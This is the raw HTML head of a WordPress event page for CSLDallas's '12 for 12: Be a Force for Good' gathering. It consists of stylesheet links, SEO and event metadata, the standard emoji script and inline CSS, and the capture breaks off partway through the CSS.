

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-07-07/
body_size: 27273
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.3.0' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>12 for 12: Be a Force for Good - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="12 for 12: Be a Force for Good - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:description" content="12 for 12: Be a Force for Good. Practicing collective intention to cause a positive shift in the world." />
	<meta property="og:url" content="https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:modified_time" content="2022-06-23T12:22:59+00:00" />
	<meta property="og:image" content="https://csldallas.org/wp-content/uploads/2022/04/12-for-12-Be-a-Force-for-Good-770-×-300-px.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/","url":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/","name":"12 for 12: Be a Force for Good - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/#primaryimage"},"image":{"@id":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2022/04/12-for-12-Be-a-Force-for-Good-770-×-300-px.jpg","datePublished":"2022-04-29T02:21:44+00:00","dateModified":"2022-06-23T12:22:59+00:00","breadcrumb":{"@id":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2022/04/12-for-12-Be-a-Force-for-Good-770-×-300-px.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2022/04/12-for-12-Be-a-Force-for-Good-770-×-300-px.jpg","width":770,"height":300,"caption":"12 for 12: Be a Force for Good"},{"@type":"BreadcrumbList","@id":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://csldallas.org/events/"},{"@type":"ListItem","position":3,"name":"12 for 12: Be a Force for Good"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]},{"@type":"Event","name":"12 for 12: Be a Force for Good","description":"12 for 12: Be a Force for Good. Practicing collective intention to cause a positive shift in the world.","image":{"@id":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/#primaryimage"},"url":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-06-01T12:00:00+00:00","endDate":"2022-06-01T12:12:00+00:00","offers":{"@type":"Offer","price":"0","priceCurrency":"USD","url":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/","category":"primary","availability":"inStock","validFrom":"2022-04-28T00:00:00+00:00"},"@id":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/#event","mainEntityOfPage":{"@id":"https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='jetpack_related-posts-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 